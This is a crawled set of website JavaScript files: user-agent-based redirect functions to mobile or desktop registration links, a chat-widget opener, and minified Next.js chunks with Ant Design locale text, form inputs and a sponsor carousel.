  window.location.href = ayxh5 + hemisaki_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + hemisaki_ayx ; 

}
}

//zhuce [base64]
function bongcha_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + bongcha_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + bongcha_jy ; 

}
}
function jun_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + jun_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + jun_jy ; 

}
}
function ade_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + ade_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + ade_jy ; 

}
}
function oyewole68_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + oyewole68_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + oyewole68_jy ; 

}
}
function cudoht_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + cudoht_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + cudoht_jy ; 

}
}
function xiaochun_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + xiaochun_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + xiaochun_jy ; 

}
}
function vagabond3_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + vagabond3_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + vagabond3_jy ; 

}
}
function gul_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + gul_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + gul_jy ; 

}
}

function cubeghui_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + cubeghui_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + cubeghui_jy ; 

}
}


function haidang_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + haidang_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + haidang_jy ; 

}
}

function bitcoin_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + bitcoin_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + bitcoin_jy ; 

}
}
function lacrimae_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + lacrimae_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + lacrimae_jy ; 

}
}

function brevitate_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + brevitate_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + brevitate_jy ; 

}
}

function hemisaki_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + hemisaki_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + hemisaki_jy ; 

}
}

function kefu() {
    openNewTab("https://chatlink.mstatik.com/widget/standalone.html?eid=35a92924937613d35f2ce2f9a3db8767");
}

function openNewTab(link) {
  let newWindow = window.open('_blank')
  if(newWindow){
    newWindow.location.href = link
  }else{
    window.location.href = link
  }
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/chunks/69586-de3b4c6bcfdb3fb0.js
body_size: 4332
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[69586],{59844:function(e,t,a){"use strict";a.d(t,{C:function(){return i},E_:function(){return o},PG:function(){return s}});var n=a(87462),r=a(67294),l=a(62986),c=function(e){return r.createElement(i,null,(function(t){var a=(0,t.getPrefixCls)("empty");switch(e){case"Table":case"List":return r.createElement(l.Z,{image:l.Z.PRESENTED_IMAGE_SIMPLE});case"Select":case"TreeSelect":case"Cascader":case"Transfer":case"Mentions":return r.createElement(l.Z,{image:l.Z.PRESENTED_IMAGE_SIMPLE,className:"".concat(a,"-small")});default:return r.createElement(l.Z,null)}}))},o=r.createContext({getPrefixCls:function(e,t){return t||(e?"ant-".concat(e):"ant")},renderEmpty:c}),i=o.Consumer;function s(e){return function(t){var a=function(a){return r.createElement(i,null,(function(l){var c=e.prefixCls,o=(0,l.getPrefixCls)(c,a.prefixCls);return r.createElement(t,(0,n.Z)({},l,a,{prefixCls:o}))}))},l=t.constructor,c=l&&l.displayName||t.name||"Component";return a.displayName="withConfigConsumer(".concat(c,")"),a}}},87206:function(e,t,a){"use strict";a.d(t,{Z:function(){return c}});var n=a(87462),r={locale:"en_US",today:"Today",now:"Now",backToToday:"Back to today",ok:"Ok",clear:"Clear",month:"Month",year:"Year",timeSelect:"select time",dateSelect:"select date",weekSelect:"Choose a week",monthSelect:"Choose a month",yearSelect:"Choose a year",decadeSelect:"Choose a decade",yearFormat:"YYYY",dateFormat:"M/D/YYYY",dayFormat:"D",dateTimeFormat:"M/D/YYYY HH:mm:ss",monthBeforeYear:!0,previousMonth:"Previous month (PageUp)",nextMonth:"Next month (PageDown)",previousYear:"Last year (Control + left)",nextYear:"Next year (Control + right)",previousDecade:"Last decade",nextDecade:"Next decade",previousCentury:"Last century",nextCentury:"Next century"},l=a(42115),c={lang:(0,n.Z)({placeholder:"Select date",yearPlaceholder:"Select year",quarterPlaceholder:"Select quarter",monthPlaceholder:"Select month",weekPlaceholder:"Select week",rangePlaceholder:["Start date","End date"],rangeYearPlaceholder:["Start year","End year"],rangeMonthPlaceholder:["Start month","End month"],rangeWeekPlaceholder:["Start week","End week"]},r),timePickerLocale:(0,n.Z)({},l.Z)}},62986:function(e,t,a){"use strict";a.d(t,{Z:function(){return g}});var n=a(87462),r=a(4942),l=a(67294),c=a(94184),o=a.n(c),i=a(59844),s=a(23715),m=function(){var e=(0,l.useContext(i.E_).getPrefixCls)("empty-img-default");return l.createElement("svg",{className:e,width:"184",height:"152",viewBox:"0 0 184 152",xmlns:"http://www.w3.org/2000/svg"},l.createElement("g",{fill:"none",fillRule:"evenodd"},l.createElement("g",{transform:"translate(24 31.67)"},l.createElement("ellipse",{className:"".concat(e,"-ellipse"),cx:"67.797",cy:"106.89",rx:"67.797",ry:"12.668"}),l.createElement("path",{className:"".concat(e,"-path-1"),d:"M122.034 69.674L98.109 40.229c-1.148-1.386-2.826-2.225-4.593-2.225h-51.44c-1.766 0-3.444.839-4.592 2.225L13.56 69.674v15.383h108.475V69.674z"}),l.createElement("path",{className:"".concat(e,"-path-2"),d:"M101.537 86.214L80.63 61.102c-1.001-1.207-2.507-1.867-4.048-1.867H31.724c-1.54 0-3.047.66-4.048 1.867L6.769 86.214v13.792h94.768V86.214z",transform:"translate(13.56)"}),l.createElement("path",{className:"".concat(e,"-path-3"),d:"M33.83 0h67.933a4 4 0 0 1 4 4v93.344a4 4 0 0 1-4 4H33.83a4 4 0 0 1-4-4V4a4 4 0 0 1 4-4z"}),l.createElement("path",{className:"".concat(e,"-path-4"),d:"M42.678 9.953h50.237a2 2 0 0 1 2 2V36.91a2 2 0 0 1-2 2H42.678a2 2 0 0 1-2-2V11.953a2 2 0 0 1 2-2zM42.94 49.767h49.713a2.262 2.262 0 1 1 0 4.524H42.94a2.262 2.262 0 0 1 0-4.524zM42.94 61.53h49.713a2.262 2.262 0 1 1 0 4.525H42.94a2.262 2.262 0 0 1 0-4.525zM121.813 105.032c-.775 3.071-3.497 5.36-6.735 5.36H20.515c-3.238 0-5.96-2.29-6.734-5.36a7.309 7.309 0 0 1-.222-1.79V69.675h26.318c2.907 0 5.25 2.448 5.25 5.42v.04c0 2.971 2.37 5.37 5.277 5.37h34.785c2.907 0 5.277-2.421 5.277-5.393V75.1c0-2.972 2.343-5.426 5.25-5.426h26.318v33.569c0 .617-.077 1.216-.221 1.789z"})),l.createElement("path",{className:"".concat(e,"-path-5"),d:"M149.121 33.292l-6.83 2.65a1 1 0 0 1-1.317-1.23l1.937-6.207c-2.589-2.944-4.109-6.534-4.109-10.408C138.802 8.102 148.92 0 161.402 0 173.881 0 184 8.102 184 18.097c0 9.995-10.118 18.097-22.599 18.097-4.528 0-8.744-1.066-12.28-2.902z"}),l.createElement("g",{className:"".concat(e,"-g"),transform:"translate(149.65 15.383)"},l.createElement("ellipse",{cx:"20.654",cy:"3.167",rx:"2.849",ry:"2.815"}),l.createElement("path",{d:"M5.698 5.63H0L2.898.704zM9.259.704h4.985V5.63H9.259z"}))))},u=function(){var e=(0,l.useContext(i.E_).getPrefixCls)("empty-img-simple");return l.createElement("svg",{className:e,width:"64",height:"41",viewBox:"0 0 64 41",xmlns:"http://www.w3.org/2000/svg"},l.createElement("g",{transform:"translate(0 1)",fill:"none",fillRule:"evenodd"},l.createElement("ellipse",{className:"".concat(e,"-ellipse"),cx:"32",cy:"33",rx:"32",ry:"7"}),l.createElement("g",{className:"".concat(e,"-g"),fillRule:"nonzero"},l.createElement("path",{d:"M55 12.76L44.854 1.258C44.367.474 43.656 0 42.907 0H21.093c-.749 0-1.46.474-1.947 1.257L9 12.761V22h46v-9.24z"}),l.createElement("path",{d:"M41.613 15.931c0-1.605.994-2.93 2.227-2.931H55v18.137C55 33.26 53.68 35 52.05 35h-40.1C10.32 35 9 33.259 9 31.137V13h11.16c1.233 0 2.227 1.323 2.227 2.928v.022c0 1.605 1.005 2.901 2.237 2.901h14.752c1.232 0 2.237-1.308 2.237-2.913v-.007z",className:"".concat(e,"-path")}))))},p=function(e,t){var a={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(a[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var r=0;for(n=Object.getOwnPropertySymbols(e);r<n.length;r++)t.indexOf(n[r])<0&&Object.prototype.propertyIsEnumerable.call(e,n[r])&&(a[n[r]]=e[n[r]])}return a},d=l.createElement(m,null),f=l.createElement(u,null),h=function(e){var t=e.className,a=e.prefixCls,c=e.image,m=void 0===c?d:c,u=e.description,h=e.children,g=e.imageStyle,v=p(e,["className","prefixCls","image","description","children","imageStyle"]),x=l.useContext(i.E_),y=x.getPrefixCls,E=x.direction;return l.createElement(s.Z,{componentName:"Empty"},(function(e){var c,i=y("empty",a),s="undefined"!==typeof u?u:e.description,p="string"===typeof s?s:"empty",d=null;return d="string"===typeof m?l.createElement("img",{alt:p,src:m}):m,l.createElement("div",(0,n.Z)({className:o()(i,(c={},(0,r.Z)(c,"".concat(i,"-normal"),m===f),(0,r.Z)(c,"".concat(i,"-rtl"),"rtl"===E),c),t)},v),l.createElement("div",{className:"".concat(i,"-image"),style:g},d),s&&l.createElement("div",{className:"".concat(i,"-description")},s),h&&l.createElement("div",{className:"".concat(i,"-footer")},h))}))};h.PRESENTED_IMAGE_DEFAULT=d,h.PRESENTED_IMAGE_SIMPLE=f;var g=h},23715:function(e,t,a){"use strict";a.d(t,{Z:function(){return u},E:function(){return p}});var n=a(87462),r=a(15671),l=a(43144),c=a(60136),o=a(29388),i=a(67294),s=a(80779).Z,m=a(67178),u=function(e){(0,c.Z)(a,e);var t=(0,o.Z)(a);function a(){return(0,r.Z)(this,a),t.apply(this,arguments)}return(0,l.Z)(a,[{key:"getLocale",value:function(){var e=this.props,t=e.componentName,a=e.defaultLocale||s[null!==t&&void 0!==t?t:"global"],r=this.context,l=t&&r?r[t]:{};return(0,n.Z)((0,n.Z)({},a instanceof Function?a():a),l||{})}},{key:"getLocaleCode",value:function(){var e=this.context,t=e&&e.locale;return e&&e.exist&&!t?s.locale:t}},{key:"render",value:function(){return this.props.children(this.getLocale(),this.getLocaleCode(),this.context)}}]),a}(i.Component);function p(e,t){var a=i.useContext(m.Z);return[i.useMemo((function(){var r=t||s[e||"global"],l=e&&a?a[e]:{};return(0,n.Z)((0,n.Z)({},"function"===typeof r?r():r),l||{})}),[e,t,a])]}u.defaultProps={componentName:"global"},u.contextType=m.Z},67178:function(e,t,a){"use strict";var n=(0,a(67294).createContext)(void 0);t.Z=n},80779:function(e,t,a){"use strict";a.d(t,{Z:function(){return i}});var n=a(62906),r=a(87206),l=a(42115),c=r.Z,o="${label} is not a valid ${type}",i={locale:"en",Pagination:n.Z,DatePicker:r.Z,TimePicker:l.Z,Calendar:c,global:{placeholder:"Please select"},Table:{filterTitle:"Filter menu",filterConfirm:"OK",filterReset:"Reset",filterEmptyText:"No filters",emptyText:"No data",selectAll:"Select current page",selectInvert:"Invert current page",selectNone:"Clear all data",selectionAll:"Select all data",sortTitle:"Sort",expand:"Expand row",collapse:"Collapse row",triggerDesc:"Click to sort descending",triggerAsc:"Click to sort ascending",cancelSort:"Click to cancel sorting"},Modal:{okText:"OK",cancelText:"Cancel",justOkText:"OK"},Popconfirm:{okText:"OK",cancelText:"Cancel"},Transfer:{titles:["",""],searchPlaceholder:"Search here",itemUnit:"item",itemsUnit:"items",remove:"Remove",selectCurrent:"Select current page",removeCurrent:"Remove current page",selectAll:"Select all data",removeAll:"Remove all data",selectInvert:"Invert current page"},Upload:{uploading:"Uploading...",removeFile:"Remove file",uploadError:"Upload error",previewFile:"Preview file",downloadFile:"Download file"},Empty:{description:"No Data"},Icon:{icon:"icon"},Text:{edit:"Edit",copy:"Copy",copied:"Copied",expand:"Expand"},PageHeader:{back:"Back"},Form:{optional:"(optional)",defaultValidateMessages:{default:"Field validation error for ${label}",required:"Please enter ${label}",enum:"${label} must be one of [${enum}]",whitespace:"${label} cannot be a blank character",date:{format:"${label} date format is invalid",parse:"${label} cannot be converted to a date",invalid:"${label} is an invalid date"},types:{string:o,method:o,array:o,object:o,number:o,date:o,boolean:o,integer:o,float:o,regexp:o,email:o,url:o,hex:o},string:{len:"${label} must be ${len} characters",min:"${label} must be at least ${min} characters",max:"${label} must be up to ${max} characters",range:"${label} must be between ${min}-${max} characters"},number:{len:"${label} must be equal to ${len}",min:"${label} must be minimum ${min}",max:"${label} must be maximum ${max}",range:"${label} must be between ${min}-${max}"},array:{len:"Must be ${len} ${label}",min:"At least ${min} ${label}",max:"At most ${max} ${label}",range:"The amount of ${label} must be between ${min}-${max}"},pattern:{mismatch:"${label} does not match the pattern ${pattern}"}}},Image:{preview:"Preview"}}},42115:function(e,t){"use strict";t.Z={placeholder:"Select time",rangePlaceholder:["Start time","End time"]}},94184:function(e,t){var a;!function(){"use strict";var n={}.hasOwnProperty;function r(){for(var e=[],t=0;t<arguments.length;t++){var a=arguments[t];if(a){var l=typeof a;if("string"===l||"number"===l)e.push(a);else if(Array.isArray(a)){if(a.length){var c=r.apply(null,a);c&&e.push(c)}}else if("object"===l)if(a.toString===Object.prototype.toString)for(var o in a)n.call(a,o)&&a[o]&&e.push(o);else e.push(a.toString())}}return e.join(" ")}e.exports?(r.default=r,e.exports=r):void 0===(a=function(){return r}.apply(t,[]))||(e.exports=a)}()},62906:function(e,t){"use strict";t.Z={items_per_page:"/ page",jump_to:"Go to",jump_to_confirm:"confirm",page:"",prev_page:"Previous Page",next_page:"Next Page",prev_5:"Previous 5 Pages",next_5:"Next 5 Pages",prev_3:"Previous 3 Pages",next_3:"Next 3 Pages"}},87462:function(e,t,a){"use strict";function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)Object.prototype.hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e},n.apply(this,arguments)}a.d(t,{Z:function(){return n}})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/chunks/48994-a81b2119dc2ba2ec.js
body_size: 10525
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[48994],{60261:function(n,t,o){"use strict";var e;o.d(t,{Q:function(){return e}}),function(n){n[n.Enable=0]="Enable",n[n.Disavle=1]="Disavle"}(e||(e={}))},91026:function(n,t,o){"use strict";o.d(t,{C:function(){return e},Z:function(){return p}});var e,i=o(67294),r=o(79531),a=o(8026),A=o(7502),s=o.n(A),u=o(85893);!function(n){n.NORMAL="normal",n.SUCCESS="success",n.ERROR="error"}(e||(e={}));var l={type:e.NORMAL,value:""};function p(n){var t=n.refs,o=n.name,A=n.value,p=n.placeholder,c=void 0===p?"\u8bf7\u8f93\u5165":p,m=n.maxLength,w=n.autoComplete,d=void 0===w?"new-password":w,C=n.defaultMessage,f=n.onChange,g=n.onRules,I=n.onInputLimit,h=n.onFocus,S=n.onBlur,E=n.onEnter,v=n.loginKaptcha,x=n.onGetRegisterKaptcha,U=n.style,B=n.className,_=(0,i.useState)(""),O=_[0],R=_[1],F=(0,i.useState)(l),Q=F[0],J=F[1],D=(0,i.useState)(!1),y=D[0],b=D[1],j=(0,i.useState)(!1),M=j[0],Z=j[1],P=(0,i.useState)(!1),K=P[0],k=P[1],N=(0,i.useState)(!1),G=N[0],X=N[1],L=(0,i.useRef)();(0,i.useEffect)((function(){M||R(A)}),[A]);var z=function(n){if(M){var t=n.target.value;if(I&&(t=I(n.target.value)),R(t),f&&f(t),g){var o=g(t);J(o)}}},T=function(n,t){t?(Z(t),k(!1),h&&h(n)):(k(!0),S&&S(n),G&&Z(!1))},H=function(n){J(n||l)};return(0,i.useImperativeHandle)(t,(function(){return{resetMessage:H}})),(0,u.jsxs)("div",{className:(0,a.z)(s().formInput,"code"===o?s().inputCode:"",M&&(Q.value||C)?s().openMessage:"",M?s().inputFocus:"",Q.type===e.ERROR?s().inputError:(Q.type===e.SUCCESS||C)&&M?s().inputSuccess:"",B),onMouseLeave:function(){X(!0),K&&Z(!1)},onMouseEnter:function(){return X(!1)},style:U,children:[(0,u.jsx)("div",{className:s().rowContentbg,children:(0,u.jsxs)("div",{className:(0,a.z)(s().rowContent,"password"===o?s().rowPassword:""),children:[(0,u.jsx)(r.Z,{ref:L,value:O,type:"password"!==o||y?"text":"password",autoComplete:d,maxLength:m,placeholder:c,readOnly:!M,className:s().rowInput,onChange:z,onFocus:function(n){return T(n,!0)},onBlur:function(n){return T(n,!1)},onKeyDown:function(n){13===n.keyCode&&E&&E()}}),(0,u.jsxs)("div",{className:s().rowSuffix,children:[O&&M&&(0,u.jsx)("i",{className:(0,a.z)(s().rowIcon,s().clear),onClick:function(){z({target:{value:""}}),L.current.focus({cursor:"end"})}}),"password"===o&&M&&(0,u.jsx)("i",{className:(0,a.z)(s().rowIcon,y?s().eyeOn:s().eyeOff),onClick:function(){b(!y),setTimeout((function(){return L.current.focus({cursor:"end"})}))}})]}),"code"===o&&(0,u.jsx)("div",{className:s().rowCodeImg,children:(0,u.jsx)("img",{src:v,"data-analytics":"button",alt:"\u56fe\u5f62\u9a8c\u8bc1\u7801",onClick:x})})]})}),(0,u.jsx)("div",{className:s().rowMessage,children:Q.value||C})]})}},66973:function(n,t,o){"use strict";var e=o(67294),i=o(27929),r=o(69447),a=o(24002),A=o(30172),s=o(24224),u=o(95186),l=o(36359),p=o(46670),c=o(61833),m=o(60261),w=o(2856),d=o.n(w),C=(o(53481),o(72139),o(8026)),f=o(85893),g=o(4035);A.Z.use([s.Z,u.Z]),t.Z=(0,c.q)(p.Pi)((function(){var n,t,o=(0,e.useState)({id:0,sponsoredPageName:"",sponsoredUrl:[],isDelete:0,status:m.Q.Enable,createdAt:"",updatedAt:"",createdBy:"",updatedBy:""}),A=o[0],s=o[1],u=(0,e.useState)(!0),p=u[0],c=u[1],w=(0,e.useState)(!0),I=w[0],h=w[1];(0,e.useEffect)((function(){var n;null!==l.Z&&void 0!==l.Z&&null!==(n=l.Z.sponsorList)&&void 0!==n&&n.length||null===l.Z||void 0===l.Z||l.Z.initSponsorImgs().finally((function(){h(!1)})).catch((function(){return c(!1)}))}),[]),(0,e.useEffect)((function(){var n;null!==l.Z&&void 0!==l.Z&&null!==(n=l.Z.sponsorList)&&void 0!==n&&n.length&&(null===l.Z||void 0===l.Z||l.Z.sponsorList.forEach((function(n){13===n.id&&s(n)})))}),[null===l.Z||void 0===l.Z?void 0:l.Z.sponsorList]);var S,E,v,x=A.status===m.Q.Enable&&Boolean(null===A||void 0===A||null===(n=A.sponsoredUrl)||void 0===n?void 0:n.length),U=p&&A.status!==m.Q.Disavle,B=!I&&!Boolean(null===A||void 0===A||null===(t=A.sponsoredUrl)||void 0===t?void 0:t.length);return!x&&!U||B?null:(0,f.jsxs)("div",{className:(0,C.z)(d().sponsorSwiper,p?d().haveMinHeight:""),children:[x?1===(null===A||void 0===A||null===(S=A.sponsoredUrl)||void 0===S?void 0:S.length)?(0,f.jsx)("div",{className:d().noScroll,children:(0,f.jsx)("img",{src:null===A||void 0===A?void 0:A.sponsoredUrl[0].url,onLoad:function(){return c(!1)},className:d().slideItemImg,style:{opacity:p?0:1},alt:""},"no_scroll_img")}):(0,f.jsxs)(e.Fragment,{children:[(0,f.jsx)(r.t,{slidesPerView:1,spaceBetween:12,observer:!0,observeParents:!0,observeSlideChildren:!0,navigation:{prevEl:".login-swiper-button-prev",nextEl:".login-swiper-button-next"},pagination:{el:".login-swiper-pagination",clickable:!0},children:null===A||void 0===A||null===(E=A.sponsoredUrl)||void 0===E?void 0:E.map((function(n,t){return(0,f.jsx)(a.o,{children:(0,f.jsx)("div",{children:(0,f.jsx)("img",{src:n.url,height:n.height/2,onLoad:function(){return c(!1)},className:d().slideItemImg,style:{opacity:p?0:1},alt:""})})},t)}))}),(null===A||void 0===A||null===(v=A.sponsoredUrl)||void 0===v?void 0:v.length)>1?(0,f.jsxs)(e.Fragment,{children:[(0,f.jsx)("div",{className:"login-swiper-button-prev"}),(0,f.jsx)("div",{className:"login-swiper-button-next"}),(0,f.jsx)("div",{className:"login-swiper-pagination"})]}):null]}):null,p&&(0,f.jsx)(i.Z,{priority:!0,src:g,className:d().loadingSponsor})]})}))},12374:function(n,t,o){"use strict";o.d(t,{Z:function(){return l}});var e=o(59499),i=(o(67294),o(8026)),r=o(91787),a=o.n(r),A=o(85893);function s(n,t){var o=Object.keys(n);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(n);t&&(e=e.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),o.push.apply(o,e)}return o}function u(n){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?s(Object(o),!0).forEach((function(t){(0,e.Z)(n,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(o)):s(Object(o)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(o,t))}))}return n}function l(n){var t=n.animation,o=void 0===t?0:t,e=n.type,r=void 0===e?"out":e,s=n.transitionDuration,l=n.children,p=n.style,c=n.className,m=u(u({},p),s?{transitionDuration:"".concat(s,"ms")}:{});return 0===o?l:(0,A.jsx)("div",{className:(0,i.z)(a().transitionAnimation,c,1===o?"in"===r?a().animationCollapseIn:a().animationCollapseOut:"",2===o?"in"===r?a().animationOpacityIn:a().animationOpacityOut:"",3===o?"in"===r?a().animationDownIn:a().animationDownOut:""),style:m,children:l})}},7502:function(n){n.exports={"ant-spin-container":"newFormInput_ant-spin-container__UsNxT","ant-spin-dot-item":"newFormInput_ant-spin-dot-item__rh_tE","ant-form":"newFormInput_ant-form___W8b7","ant-form-item":"newFormInput_ant-form-item__ewJqE","ant-form-item-has-error":"newFormInput_ant-form-item-has-error__33nkc","ant-form-item-control-input-content":"newFormInput_ant-form-item-control-input-content__glHO1","ant-input":"newFormInput_ant-input__DCTof",formInput:"newFormInput_formInput__l_gqE",rowContentbg:"newFormInput_rowContentbg__8si6_",rowContent:"newFormInput_rowContent__bSy9M",rowIcon:"newFormInput_rowIcon__KGZCg",username:"newFormInput_username___gV5V",password:"newFormInput_password__kM4mh",code:"newFormInput_code__GJ3ot",voiceCode:"newFormInput_voiceCode__bC9I_",eyeOff:"newFormInput_eyeOff__V38C9",eyeOn:"newFormInput_eyeOn__ds5kL",clear:"newFormInput_clear__P3kqR",rowInput:"newFormInput_rowInput__pUfDH",rowSuffix:"newFormInput_rowSuffix__8b5_f",rowPassword:"newFormInput_rowPassword__dOdsy",rowMessage:"newFormInput_rowMessage__fnZcw",openMessage:"newFormInput_openMessage__zvpwj",inputCode:"newFormInput_inputCode__maeGt",rowCodeImg:"newFormInput_rowCodeImg__jBQKe",inputFocus:"newFormInput_inputFocus__n967s",inputSuccess:"newFormInput_inputSuccess__l2zzN",inputError:"newFormInput_inputError__Bckou"}},2856:function(n){n.exports={"ant-spin-container":"newSponsorSwiper_ant-spin-container___YUfF","ant-spin-dot-item":"newSponsorSwiper_ant-spin-dot-item__lL_Cq","ant-form":"newSponsorSwiper_ant-form__rVpuE","ant-form-item":"newSponsorSwiper_ant-form-item__PazDV","ant-form-item-has-error":"newSponsorSwiper_ant-form-item-has-error__9Covq","ant-form-item-control-input-content":"newSponsorSwiper_ant-form-item-control-input-content__9x_r_","ant-input":"newSponsorSwiper_ant-input__3OX7a",sponsorSwiper:"newSponsorSwiper_sponsorSwiper__a6TqC",haveMinHeight:"newSponsorSwiper_haveMinHeight__15MY3",slideI